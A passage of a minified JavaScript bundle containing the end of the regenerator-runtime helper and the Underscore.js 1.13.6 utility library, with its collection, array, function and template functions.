this})),I(d,"toString",(function(){return"[object Generator]"})),e.keys=function(i){var e=Object(i),t=[];for(var a in e)t.push(a);return t.reverse(),function i(){for(;t.length;){var a=t.pop();if(a in e)return i.value=a,i.done=!1,i}return i.done=!0,i}},e.values=f,A.prototype={constructor:A,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!i)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if("throw"===i.type)throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var e=this;function t(t,a){return u.type="throw",u.arg=i,e.next=t,a&&(e.method="next",e.arg=void 0),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var M=this.tryEntries[a],u=M.completion;if("root"===M.tryLoc)return t("end");if(M.tryLoc<=this.prev){var r=n.call(M,"catchLoc"),o=n.call(M,"finallyLoc");if(r&&o){if(this.prev<M.catchLoc)return t(M.catchLoc,!0);if(this.prev<M.finallyLoc)return t(M.finallyLoc)}else if(r){if(this.prev<M.catchLoc)return t(M.catchLoc,!0)}else{if(!o)throw new Error("try statement without catch or finally");if(this.prev<M.finallyLoc)return t(M.finallyLoc)}}}},abrupt:function(i,e){for(var t=this.tryEntries.length-1;t>=0;--t){var a=this.tryEntries[t];if(a.tryLoc<=this.prev&&n.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var M=a;break}}M&&("break"===i||"continue"===i)&&M.tryLoc<=e&&e<=M.finallyLoc&&(M=null);var u=M?M.completion:{};return u.type=i,u.arg=e,M?(this.method="next",this.next=M.finallyLoc,l):this.complete(u)},complete:function(i,e){if("throw"===i.type)throw i.arg;return"break"===i.type||"continue"===i.type?this.next=i.arg:"return"===i.type?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):"normal"===i.type&&e&&(this.next=e),l},finish:function(i){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.finallyLoc===i)return this.complete(t.completion,t.afterLoc),C(t),l}},catch:function(i){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.tryLoc===i){var a=t.completion;if("throw"===a.type){var M=a.arg;C(t)}return M}}throw new Error("illegal catch attempt")},delegateYield:function(i,e,t){return this.delegate={iterator:f(i),resultName:e,nextLoc:t},"next"===this.method&&(this.arg=void 0),l}},e}i.exports=M,i.exports.__esModule=!0,i.exports.default=i.exports},698:i=>{function e(t){return i.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(i){return typeof i}:function(i){return i&&"function"==typeof Symbol&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},i.exports.__esModule=!0,i.exports.default=i.exports,e(t)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports},687:(i,e,t)=>{var a=t(61)();i.exports=a;try{regeneratorRuntime=a}catch(i){"object"==typeof globalThis?globalThis.regeneratorRuntime=a:Function("r","regeneratorRuntime = r")(a)}},50:(i,e,t)=>{"use strict";t.r(e),t.d(e,{VERSION:()=>M,after:()=>Oe,all:()=>it,allKeys:()=>Li,any:()=>et,assign:()=>Oi,before:()=>ke,bind:()=>pe,bindAll:()=>he,chain:()=>Te,chunk:()=>Ut,clone:()=>Pi,collect:()=>Je,compact:()=>St,compose:()=>ve,constant:()=>$,contains:()=>tt,countBy:()=>Lt,create:()=>Ui,debounce:()=>Ee,default:()=>Zt,defaults:()=>ki,defer:()=>Ae,delay:()=>Ce,detect:()=>He,difference:()=>At,drop:()=>xt,each:()=>We,escape:()=>ue,every:()=>it,extend:()=>vi,extendOwn:()=>Oi,filter:()=>$e,find:()=>He,findIndex:()=>Qe,findKey:()=>Ue,findLastIndex:()=>Be,findWhere:()=>Fe,first:()=>mt,flatten:()=>Ct,foldl:()=>Ve,foldr:()=>Ke,forEach:()=>We,functions:()=>bi,get:()=>_i,groupBy:()=>lt,has:()=>Ri,head:()=>mt,identity:()=>Hi,include:()=>tt,includes:()=>tt,indexBy:()=>st,indexOf:()=>_e,initial:()=>pt,inject:()=>Ve,intersection:()=>wt,invert:()=>Ei,invoke:()=>at,isArguments:()=>X,isArray:()=>F,isArrayBuffer:()=>U,isBoolean:()=>A,isDataView:()=>H,isDate:()=>v,isElement:()=>f,isEmpty:()=>oi,isEqual:()=>si,isError:()=>k,isFinite:()=>V,isFunction:()=>B,isMap:()=>xi,isMatch:()=>ci,isNaN:()=>K,isNull:()=>S,isNumber:()=>w,isObject:()=>h,isRegExp:()=>O,isSet:()=>Si,isString:()=>b,isSymbol:()=>Y,isTypedArray:()=>Mi,isUndefined:()=>C,isWeakMap:()=>hi,isWeakSet:()=>Ci,iteratee:()=>Vi,keys:()=>ri,last:()=>ht,lastIndexOf:()=>Re,map:()=>Je,mapObject:()=>$i,matcher:()=>Fi,matches:()=>Fi,max:()=>ut,memoize:()=>Se,methods:()=>bi,min:()=>rt,mixin:()=>Qt,negate:()=>we,noop:()=>qi,now:()=>ae,object:()=>kt,omit:()=>dt,once:()=>Ye,pairs:()=>fi,partial:()=>de,partition:()=>yt,pick:()=>zt,pluck:()=>Mt,property:()=>Wi,propertyOf:()=>ie,random:()=>te,range:()=>Yt,reduce:()=>Ve,reduceRight:()=>Ke,reject:()=>qe,rest:()=>xt,restArguments:()=>x,result:()=>se,sample:()=>jt,select:()=>$e,shuffle:()=>It,size:()=>Tt,some:()=>et,sortBy:()=>Nt,sortedIndex:()=>Ge,tail:()=>xt,take:()=>mt,tap:()=>Qi,template:()=>le,templateSettings:()=>oe,throttle:()=>fe,times:()=>ee,toArray:()=>ct,toPath:()=>Bi,transpose:()=>vt,unescape:()=>re,union:()=>bt,uniq:()=>Et,unique:()=>Et,uniqueId:()=>ye,unzip:()=>vt,values:()=>Ai,where:()=>nt,without:()=>ft,wrap:()=>be,zip:()=>Ot});var a={};t.r(a),t.d(a,{VERSION:()=>M,after:()=>Oe,all:()=>it,allKeys:()=>Li,any:()=>et,assign:()=>Oi,before:()=>ke,bind:()=>pe,bindAll:()=>he,chain:()=>Te,chunk:()=>Ut,clone:()=>Pi,collect:()=>Je,compact:()=>St,compose:()=>ve,constant:()=>$,contains:()=>tt,countBy:()=>Lt,create:()=>Ui,debounce:()=>Ee,default:()=>Bt,defaults:()=>ki,defer:()=>Ae,delay:()=>Ce,detect:()=>He,difference:()=>At,drop:()=>xt,each:()=>We,escape:()=>ue,every:()=>it,extend:()=>vi,extendOwn:()=>Oi,filter:()=>$e,find:()=>He,findIndex:()=>Qe,findKey:()=>Ue,findLastIndex:()=>Be,findWhere:()=>Fe,first:()=>mt,flatten:()=>Ct,foldl:()=>Ve,foldr:()=>Ke,forEach:()=>We,functions:()=>bi,get:()=>_i,groupBy:()=>lt,has:()=>Ri,head:()=>mt,identity:()=>Hi,include:()=>tt,includes:()=>tt,indexBy:()=>st,indexOf:()=>_e,initial:()=>pt,inject:()=>Ve,intersection:()=>wt,invert:()=>Ei,invoke:()=>at,isArguments:()=>X,isArray:()=>F,isArrayBuffer:()=>U,isBoolean:()=>A,isDataView:()=>H,isDate:()=>v,isElement:()=>f,isEmpty:()=>oi,isEqual:()=>si,isError:()=>k,isFinite:()=>V,isFunction:()=>B,isMap:()=>xi,isMatch:()=>ci,isNaN:()=>K,isNull:()=>S,isNumber:()=>w,isObject:()=>h,isRegExp:()=>O,isSet:()=>Si,isString:()=>b,isSymbol:()=>Y,isTypedArray:()=>Mi,isUndefined:()=>C,isWeakMap:()=>hi,isWeakSet:()=>Ci,iteratee:()=>Vi,keys:()=>ri,last:()=>ht,lastIndexOf:()=>Re,map:()=>Je,mapObject:()=>$i,matcher:()=>Fi,matches:()=>Fi,max:()=>ut,memoize:()=>Se,methods:()=>bi,min:()=>rt,mixin:()=>Qt,negate:()=>we,noop:()=>qi,now:()=>ae,object:()=>kt,omit:()=>dt,once:()=>Ye,pairs:()=>fi,partial:()=>de,partition:()=>yt,pick:()=>zt,pluck:()=>Mt,property:()=>Wi,propertyOf:()=>ie,random:()=>te,range:()=>Yt,reduce:()=>Ve,reduceRight:()=>Ke,reject:()=>qe,rest:()=>xt,restArguments:()=>x,result:()=>se,sample:()=>jt,select:()=>$e,shuffle:()=>It,size:()=>Tt,some:()=>et,sortBy:()=>Nt,sortedIndex:()=>Ge,tail:()=>xt,take:()=>mt,tap:()=>Qi,template:()=>le,templateSettings:()=>oe,throttle:()=>fe,times:()=>ee,toArray:()=>ct,toPath:()=>Bi,transpose:()=>vt,unescape:()=>re,union:()=>bt,uniq:()=>Et,unique:()=>Et,uniqueId:()=>ye,unzip:()=>vt,values:()=>Ai,where:()=>nt,without:()=>ft,wrap:()=>be,zip:()=>Ot});var M="1.13.6",n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},u=Array.prototype,r=Object.prototype,o="undefined"!=typeof Symbol?Symbol.prototype:null,c=u.push,j=u.slice,I=r.toString,N=r.hasOwnProperty,g="undefined"!=typeof ArrayBuffer,l="undefined"!=typeof DataView,s=Array.isArray,L=Object.keys,y=Object.create,T=g&&ArrayBuffer.isView,D=isNaN,z=isFinite,d=!{toString:null}.propertyIsEnumerable("toString"),p=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],m=Math.pow(2,53)-1;function x(i,e){return e=null==e?i.length-1:+e,function(){for(var t=Math.max(arguments.length-e,0),a=Array(t),M=0;M<t;M++)a[M]=arguments[M+e];switch(e){case 0:return i.call(this,a);case 1:return i.call(this,arguments[0],a);case 2:return i.call(this,arguments[0],arguments[1],a)}var n=Array(e+1);for(M=0;M<e;M++)n[M]=arguments[M];return n[e]=a,i.apply(this,n)}}function h(i){var e=typeof i;return"function"===e||"object"===e&&!!i}function S(i){return null===i}function C(i){return void 0===i}function A(i){return!0===i||!1===i||"[object Boolean]"===I.call(i)}function f(i){return!(!i||1!==i.nodeType)}function E(i){var e="[object "+i+"]";return function(i){return I.call(i)===e}}const b=E("String"),w=E("Number"),v=E("Date"),O=E("RegExp"),k=E("Error"),Y=E("Symbol"),U=E("ArrayBuffer");var P=E("Function"),Q=n.document&&n.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof Q&&(P=function(i){return"function"==typeof i||!1});const B=P,G=E("Object");var Z=l&&G(new DataView(new ArrayBuffer(8))),_="undefined"!=typeof Map&&G(new Map),R=E("DataView");const H=Z?function(i){return null!=i&&B(i.getInt8)&&U(i.buffer)}:R,F=s||E("Array");function W(i,e){return null!=i&&N.call(i,e)}var J=E("Arguments");!function(){J(arguments)||(J=function(i){return W(i,"callee")})}();const X=J;function V(i){return!Y(i)&&z(i)&&!isNaN(parseFloat(i))}function K(i){return w(i)&&D(i)}function $(i){return function(){return i}}function q(i){return function(e){var t=i(e);return"number"==typeof t&&t>=0&&t<=m}}function ii(i){return function(e){return null==e?void 0:e[i]}}const ei=ii("byteLength"),ti=q(ei);var ai=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;const Mi=g?function(i){return T?T(i)&&!H(i):ti(i)&&ai.test(I.call(i))}:$(!1),ni=ii("length");function ui(i,e){e=function(i){for(var e={},t=i.length,a=0;a<t;++a)e[i[a]]=!0;return{contains:function(i){return!0===e[i]},push:function(t){return e[t]=!0,i.push(t)}}}(e);var t=p.length,a=i.constructor,M=B(a)&&a.prototype||r,n="constructor";for(W(i,n)&&!e.contains(n)&&e.push(n);t--;)(n=p[t])in i&&i[n]!==M[n]&&!e.contains(n)&&e.push(n)}function ri(i){if(!h(i))return[];if(L)return L(i);var e=[];for(var t in i)W(i,t)&&e.push(t);return d&&ui(i,e),e}function oi(i){if(null==i)return!0;var e=ni(i);return"number"==typeof e&&(F(i)||b(i)||X(i))?0===e:0===ni(ri(i))}function ci(i,e){var t=ri(e),a=t.length;if(null==i)return!a;for(var M=Object(i),n=0;n<a;n++){var u=t[n];if(e[u]!==M[u]||!(u in M))return!1}return!0}function ji(i){return i instanceof ji?i:this instanceof ji?void(this._wrapped=i):new ji(i)}function Ii(i){return new Uint8Array(i.buffer||i,i.byteOffset||0,ei(i))}ji.VERSION=M,ji.prototype.value=function(){return this._wrapped},ji.prototype.valueOf=ji.prototype.toJSON=ji.prototype.value,ji.prototype.toString=function(){return String(this._wrapped)};var Ni="[object DataView]";function gi(i,e,t,a){if(i===e)return 0!==i||1/i==1/e;if(null==i||null==e)return!1;if(i!=i)return e!=e;var M=typeof i;return("function"===M||"object"===M||"object"==typeof e)&&li(i,e,t,a)}function li(i,e,t,a){i instanceof ji&&(i=i._wrapped),e instanceof ji&&(e=e._wrapped);var M=I.call(i);if(M!==I.call(e))return!1;if(Z&&"[object Object]"==M&&H(i)){if(!H(e))return!1;M=Ni}switch(M){case"[object RegExp]":case"[object String]":return""+i==""+e;case"[object Number]":return+i!=+i?+e!=+e:0==+i?1/+i==1/e:+i==+e;case"[object Date]":case"[object Boolean]":return+i==+e;case"[object Symbol]":return o.valueOf.call(i)===o.valueOf.call(e);case"[object ArrayBuffer]":case Ni:return li(Ii(i),Ii(e),t,a)}var n="[object Array]"===M;if(!n&&Mi(i)){if(ei(i)!==ei(e))return!1;if(i.buffer===e.buffer&&i.byteOffset===e.byteOffset)return!0;n=!0}if(!n){if("object"!=typeof i||"object"!=typeof e)return!1;var u=i.constructor,r=e.constructor;if(u!==r&&!(B(u)&&u instanceof u&&B(r)&&r instanceof r)&&"constructor"in i&&"constructor"in e)return!1}a=a||[];for(var c=(t=t||[]).length;c--;)if(t[c]===i)return a[c]===e;if(t.push(i),a.push(e),n){if((c=i.length)!==e.length)return!1;for(;c--;)if(!gi(i[c],e[c],t,a))return!1}else{var j,N=ri(i);if(c=N.length,ri(e).length!==c)return!1;for(;c--;)if(!W(e,j=N[c])||!gi(i[j],e[j],t,a))return!1}return t.pop(),a.pop(),!0}function si(i,e){return gi(i,e)}function Li(i){if(!h(i))return[];var e=[];for(var t in i)e.push(t);return d&&ui(i,e),e}function yi(i){var e=ni(i);return function(t){if(null==t)return!1;var a=Li(t);if(ni(a))return!1;for(var M=0;M<e;M++)if(!B(t[i[M]]))return!1;return i!==pi||!B(t[Ti])}}var Ti="forEach",Di=["clear","delete"],zi=["get","has","set"],di=Di.concat(Ti,zi),pi=Di.concat(zi),mi=["add"].concat(Di,Ti,"has");const xi=_?yi(di):E("Map"),hi=_?yi(pi):E("WeakMap"),Si=_?yi(mi):E("Set"),Ci=E("WeakSet");function Ai(i){for(var e=ri(i),t=e.length,a=Array(t),M=0;M<t;M++)a[M]=i[e[M]];return a}function fi(i){for(var e=ri(i),t=e.length,a=Array(t),M=0;M<t;M++)a[M]=[e[M],i[e[M]]];return a}function Ei(i){for(var e={},t=ri(i),a=0,M=t.length;a<M;a++)e[i[t[a]]]=t[a];return e}function bi(i){var e=[];for(var t in i)B(i[t])&&e.push(t);return e.sort()}function wi(i,e){return function(t){var a=arguments.length;if(e&&(t=Object(t)),a<2||null==t)return t;for(var M=1;M<a;M++)for(var n=arguments[M],u=i(n),r=u.length,o=0;o<r;o++){var c=u[o];e&&void 0!==t[c]||(t[c]=n[c])}return t}}const vi=wi(Li),Oi=wi(ri),ki=wi(Li,!0);function Yi(i){if(!h(i))return{};if(y)return y(i);var e=function(){};e.prototype=i;var t=new e;return e.prototype=null,t}function Ui(i,e){var t=Yi(i);return e&&Oi(t,e),t}function Pi(i){return h(i)?F(i)?i.slice():vi({},i):i}function Qi(i,e){return e(i),i}function Bi(i){return F(i)?i:[i]}function Gi(i){return ji.toPath(i)}function Zi(i,e){for(var t=e.length,a=0;a<t;a++){if(null==i)return;i=i[e[a]]}return t?i:void 0}function _i(i,e,t){var a=Zi(i,Gi(e));return C(a)?t:a}function Ri(i,e){for(var t=(e=Gi(e)).length,a=0;a<t;a++){var M=e[a];if(!W(i,M))return!1;i=i[M]}return!!t}function Hi(i){return i}function Fi(i){return i=Oi({},i),function(e){return ci(e,i)}}function Wi(i){return i=Gi(i),function(e){return Zi(e,i)}}function Ji(i,e,t){if(void 0===e)return i;switch(null==t?3:t){case 1:return function(t){return i.call(e,t)};case 3:return function(t,a,M){return i.call(e,t,a,M)};case 4:return function(t,a,M,n){return i.call(e,t,a,M,n)}}return function(){return i.apply(e,arguments)}}function Xi(i,e,t){return null==i?Hi:B(i)?Ji(i,e,t):h(i)&&!F(i)?Fi(i):Wi(i)}function Vi(i,e){return Xi(i,e,1/0)}function Ki(i,e,t){return ji.iteratee!==Vi?ji.iteratee(i,e):Xi(i,e,t)}function $i(i,e,t){e=Ki(e,t);for(var a=ri(i),M=a.length,n={},u=0;u<M;u++){var r=a[u];n[r]=e(i[r],r,i)}return n}function qi(){}function ie(i){return null==i?qi:function(e){return _i(i,e)}}function ee(i,e,t){var a=Array(Math.max(0,i));e=Ji(e,t,1);for(var M=0;M<i;M++)a[M]=e(M);return a}function te(i,e){return null==e&&(e=i,i=0),i+Math.floor(Math.random()*(e-i+1))}ji.toPath=Bi,ji.iteratee=Vi;const ae=Date.now||function(){return(new Date).getTime()};function Me(i){var e=function(e){return i[e]},t="(?:"+ri(i).join("|")+")",a=RegExp(t),M=RegExp(t,"g");return function(i){return i=null==i?"":""+i,a.test(i)?i.replace(M,e):i}}const ne={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},ue=Me(ne),re=Me(Ei(ne)),oe=ji.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var ce=/(.)^/,je={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ie=/\\|'|\r|\n|\u2028|\u2029/g;function Ne(i){return"\\"+je[i]}var ge=/^\s*(\w|\$)+\s*$/;function le(i,e,t){!e&&t&&(e=t),e=ki({},e,ji.templateSettings);var a=RegExp([(e.escape||ce).source,(e.interpolate||ce).source,(e.evaluate||ce).source].join("|")+"|$","g"),M=0,n="__p+='";i.replace(a,(function(e,t,a,u,r){return n+=i.slice(M,r).replace(Ie,Ne),M=r+e.length,t?n+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":a?n+="'+\n((__t=("+a+"))==null?'':__t)+\n'":u&&(n+="';\n"+u+"\n__p+='"),e})),n+="';\n";var u,r=e.variable;if(r){if(!ge.test(r))throw new Error("variable is not a bare identifier: "+r)}else n="with(obj||{}){\n"+n+"}\n",r="obj";n="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+n+"return __p;\n";try{u=new Function(r,"_",n)}catch(i){throw i.source=n,i}var o=function(i){return u.call(this,i,ji)};return o.source="function("+r+"){\n"+n+"}",o}function se(i,e,t){var a=(e=Gi(e)).length;if(!a)return B(t)?t.call(i):t;for(var M=0;M<a;M++){var n=null==i?void 0:i[e[M]];void 0===n&&(n=t,M=a),i=B(n)?n.call(i):n}return i}var Le=0;function ye(i){var e=++Le+"";return i?i+e:e}function Te(i){var e=ji(i);return e._chain=!0,e}function De(i,e,t,a,M){if(!(a instanceof e))return i.apply(t,M);var n=Yi(i.prototype),u=i.apply(n,M);return h(u)?u:n}var ze=x((function(i,e){var t=ze.placeholder,a=function(){for(var M=0,n=e.length,u=Array(n),r=0;r<n;r++)u[r]=e[r]===t?arguments[M++]:e[r];for(;M<arguments.length;)u.push(arguments[M++]);return De(i,a,this,this,u)};return a}));ze.placeholder=ji;const de=ze,pe=x((function(i,e,t){if(!B(i))throw new TypeError("Bind must be called on a function");var a=x((function(M){return De(i,a,e,this,t.concat(M))}));return a})),me=q(ni);function xe(i,e,t,a){if(a=a||[],e||0===e){if(e<=0)return a.concat(i)}else e=1/0;for(var M=a.length,n=0,u=ni(i);n<u;n++){var r=i[n];if(me(r)&&(F(r)||X(r)))if(e>1)xe(r,e-1,t,a),M=a.length;else for(var o=0,c=r.length;o<c;)a[M++]=r[o++];else t||(a[M++]=r)}return a}const he=x((function(i,e){var t=(e=xe(e,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var a=e[t];i[a]=pe(i[a],i)}return i}));function Se(i,e){var t=function(a){var M=t.cache,n=""+(e?e.apply(this,arguments):a);return W(M,n)||(M[n]=i.apply(this,arguments)),M[n]};return t.cache={},t}const Ce=x((function(i,e,t){return setTimeout((function(){return i.apply(null,t)}),e)})),Ae=de(Ce,ji,1);function fe(i,e,t){var a,M,n,u,r=0;t||(t={});var o=function(){r=!1===t.leading?0:ae(),a=null,u=i.apply(M,n),a||(M=n=null)},c=function(){var c=ae();r||!1!==t.leading||(r=c);var j=e-(c-r);return M=this,n=arguments,j<=0||j>e?(a&&(clearTimeout(a),a=null),r=c,u=i.apply(M,n),a||(M=n=null)):a||!1===t.trailing||(a=setTimeout(o,j)),u};return c.cancel=function(){clearTimeout(a),r=0,a=M=n=null},c}function Ee(i,e,t){var a,M,n,u,r,o=function(){var c=ae()-M;e>c?a=setTimeout(o,e-c):(a=null,t||(u=i.apply(r,n)),a||(n=r=null))},c=x((function(c){return r=this,n=c,M=ae(),a||(a=setTimeout(o,e),t&&(u=i.apply(r,n))),u}));return c.cancel=function(){clearTimeout(a),a=n=r=null},c}function be(i,e){return de(e,i)}function we(i){return function(){return!i.apply(this,arguments)}}function ve(){var i=arguments,e=i.length-1;return function(){for(var t=e,a=i[e].apply(this,arguments);t--;)a=i[t].call(this,a);return a}}function Oe(i,e){return function(){if(--i<1)return e.apply(this,arguments)}}function ke(i,e){var t;return function(){return--i>0&&(t=e.apply(this,arguments)),i<=1&&(e=null),t}}const Ye=de(ke,2);function Ue(i,e,t){e=Ki(e,t);for(var a,M=ri(i),n=0,u=M.length;n<u;n++)if(e(i[a=M[n]],a,i))return a}function Pe(i){return function(e,t,a){t=Ki(t,a);for(var M=ni(e),n=i>0?0:M-1;n>=0&&n<M;n+=i)if(t(e[n],n,e))return n;return-1}}const Qe=Pe(1),Be=Pe(-1);function Ge(i,e,t,a){for(var M=(t=Ki(t,a,1))(e),n=0,u=ni(i);n<u;){var r=Math.floor((n+u)/2);t(i[r])<M?n=r+1:u=r}return n}function Ze(i,e,t){return function(a,M,n){var u=0,r=ni(a);if("number"==typeof n)i>0?u=n>=0?n:Math.max(n+r,u):r=n>=0?Math.min(n+1,r):n+r+1;else if(t&&n&&r)return a[n=t(a,M)]===M?n:-1;if(M!=M)return(n=e(j.call(a,u,r),K))>=0?n+u:-1;for(n=i>0?u:r-1;n>=0&&n<r;n+=i)if(a[n]===M)return n;return-1}}const _e=Ze(1,Qe,Ge),Re=Ze(-1,Be);function He(i,e,t){var a=(me(i)?Qe:Ue)(i,e,t);if(void 0!==a&&-1!==a)return i[a]}function Fe(i,e){return He(i,Fi(e))}function We(i,e,t){var a,M;if(e=Ji(e,t),me(i))for(a=0,M=i.length;a<M;a++)e(i[a],a,i);else{var n=ri(i);for(a=0,M=n.length;a<M;a++)e(i[n[a]],n[a],i)}return i}function Je(i,e,t){e=Ki(e,t);for(var a=!me(i)&&ri(i),M=(a||i).length,n=Array(M),u=0;u<M;u++){var r=a?a[u]:u;n[u]=e(i[r],r,i)}return n}function Xe(i){return function(e,t,a,M){var n=arguments.length>=3;return function(e,t,a,M){var n=!me(e)&&ri(e),u=(n||e).length,r=i>0?0:u-1;for(M||(a=e[n?n[r]:r],r+=i);r>=0&&r<u;r+=i){var o=n?n[r]:r;a=t(a,e[o],o,e)}return a}(e,Ji(t,M,4),a,n)}}const Ve=Xe(1),Ke=Xe(-1);function $e(i,e,t){var a=[];return e=Ki(e,t),We(i,(function(i,t,M){e(i,t,M)&&a.push(i)})),a}function qe(i,e,t){return $e(i,we(Ki(e)),t)}function it(i,e,t){e=Ki(e,t);for(var a=!me(i)&&ri(i),M=(a||i).length,n=0;n<M;n++){var u=a?a[n]:n;if(!e(i[u],u,i))return!1}return!0}function et(i,e,t){e=Ki(e,t);for(var a=!me(i)&&ri(i),M=(a||i).length,n=0;n<M;n++){var u=a?a[n]:n;if(e(i[u],u,i))return!0}return!1}function tt(i,e,t,a){return me(i)||(i=Ai(i)),("number"!=typeof t||a)&&(t=0),_e(i,e,t)>=0}const at=x((function(i,e,t){var a,M;return B(e)?M=e:(e=Gi(e),a=e.slice(0,-1),e=e[e.length-1]),Je(i,(function(i){var n=M;if(!n){if(a&&a.length&&(i=Zi(i,a)),null==i)return;n=i[e]}return null==n?n:n.apply(i,t)}))}));function Mt(i,e){return Je(i,Wi(e))}function nt(i,e){return $e(i,Fi(e))}function ut(i,e,t){var a,M,n=-1/0,u=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof i[0]&&null!=i)for(var r=0,o=(i=me(i)?i:Ai(i)).length;r<o;r++)null!=(a=i[r])&&a>n&&(n=a);else e=Ki(e,t),We(i,(function(i,t,a){((M=e(i,t,a))>u||M===-1/0&&n===-1/0)&&(n=i,u=M)}));return n}function rt(i,e,t){var a,M,n=1/0,u=1/0;if(null==e||"number"==typeof e&&"object"!=typeof i[0]&&null!=i)for(var r=0,o=(i=me(i)?i:Ai(i)).length;r<o;r++)null!=(a=i[r])&&a<n&&(n=a);else e=Ki(e,t),We(i,(function(i,t,a){((M=e(i,t,a))<u||M===1/0&&n===1/0)&&(n=i,u=M)}));return n}var ot=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function ct(i){return i?F(i)?j.call(i):b(i)?i.match(ot):me(i)?Je(i,Hi):Ai(i):[]}function jt(i,e,t){if(null==e||t)return me(i)||(i=Ai(i)),i[te(i.length-1)];var a=ct(i),M=ni(a);e=Math.max(Math.min(e,M),0);for(var n=M-1,u=0;u<e;u++){var r=te(u,n),o=a[u];a[u]=a[r],a[r]=o}return a.slice(0,e)}function It(i){return jt(i,1/0)}function Nt(i,e,t){var a=0;return e=Ki(e,t),Mt(Je(i,(function(i,t,M){return{value:i,index:a++,criteria:e(i,t,M)}})).sort((function(i,e){var t=i.criteria,a=e.criteria;if(t!==a){if(t>a||void 0===t)return 1;if(t<a||void 0===a)return-1}return i.index-e.index})),"value")}function gt(i,e){return function(t,a,M){var n=e?[[],[]]:{};return a=Ki(a,M),We(t,(function(e,M){var u=a(e,M,t);i(n,e,u)})),n}}const lt=gt((function(i,e,t){W(i,t)?i[t].push(e):i[t]=[e]})),st=gt((function(i,e,t){i[t]=e})),Lt=gt((function(i,e,t){W(i,t)?i[t]++:i[t]=1})),yt=gt((function(i,e,t){i[t?0:1].push(e)}),!0);function Tt(i){return null==i?0:me(i)?i.length:ri(i).length}function Dt(i,e,t){return e in t}const zt=x((function(i,e){var t={},a=e[0];if(null==i)return t;B(a)?(e.length>1&&(a=Ji(a,e[1])),e=Li(i)):(a=Dt,e=xe(e,!1,!1),i=Object(i));for(var M=0,n=e.length;M<n;M++){var u=e[M],r=i[u];a(r,u,i)&&(t[u]=r)}return t})),dt=x((function(i,e){var t,a=e[0];return B(a)?(a=we(a),e.length>1&&(t=e[1])):(e=Je(xe(e,!1,!1),String),a=function(i,t){return!tt(e,t)}),zt(i,a,t)}));function pt(i,e,t){return j.call(i,0,Math.max(0,i.length-(null==e||t?1:e)))}function mt(i,e,t){return null==i||i.length<1?null==e||t?void 0:[]:null==e||t?i[0]:pt(i,i.length-e)}function xt(i,e,t){return j.call(i,null==e||t?1:e)}function ht(i,e,t){return null==i||i.length<1?null==e||t?void 0:[]:null==e||t?i[i.length-1]:xt(i,Math.max(0,i.length-e))}function St(i){return $e(i,Boolean)}function Ct(i,e){return xe(i,e,!1)}const At=x((function(i,e){return e=xe(e,!0,!0),$e(i,(function(i){return!tt(e,i)}))})),ft=x((function(i,e){return At(i,e)}));function Et(i,e,t,a){A(e)||(a=t,t=e,e=!1),null!=t&&(t=Ki(t,a));for(var M=[],n=[],u=0,r=ni(i);u<r;u++){var o=i[u],c=t?t(o,u,i):o;e&&!t?(u&&n===c||M.push(o),n=c):t?tt(n,c)||(n.push(c),M.push(o)):tt(M,o)||M.push(o)}return M}const bt=x((function(i){return Et(xe(i,!0,!0))}));function wt(i){for(var e=[],t=arguments.length,a=0,M=ni(i);a<M;a++){var n=i[a];if(!tt(e,n)){var u;for(u=1;u<t&&tt(arguments[u],n);u++);u===t&&e.push(n)}}return e}function vt(i){for(var e=i&&ut(i,ni).length||0,t=Array(e),a=0;a<e;a++)t[a]=Mt(i,a);return t}const Ot=x(vt);function kt(i,e){for(var t={},a=0,M=ni(i);a<M;a++)e?t[i[a]]=e[a]:t[i[a][0]]=i[a][1];return t}function Yt(i,e,t){null==e&&(e=i||0,i=0),t||(t=e<i?-1:1);for(var a=Math.max(Math.ceil((e-i)/t),0),M=Array(a),n=0;n<a;n++,i+=t)M[n]=i;return M}function Ut(i,e){if(null==e||e<1)return[];for(var t=[],a=0,M=i.length;a<M;)t.push(j.call(i,a,a+=e));return t}function Pt(i,e){return i._chain?ji(e).chain():e}function Qt(i){return We(bi(i),(function(e){var t=ji[e]=i[e];ji.prototype[e]=function(){var i=[this._wrapped];return c.apply(i,arguments),Pt(this,t.apply(ji,i))}})),ji}We(["pop","push","reverse","shift","sort","splice","unshift"],(function(i){var e=u[i];ji.prototype[i]=function(){var t=this._wrapped;return null!=t&&(e.apply(t,arguments),"shift"!==i&&"splice"!==i||0!==t.length||delete t[0]),Pt(this,t)}})),We(["concat","join","slice"],(function(i){var e=u[i];ji.prototype[i]=function(){var i=this._wrapped;return null!=i&&(i=e.apply(i,arguments)),Pt(this,i)}}));const Bt=ji;var Gt=Qt(a);Gt._=Gt;const Zt=Gt},115:i=>{"use 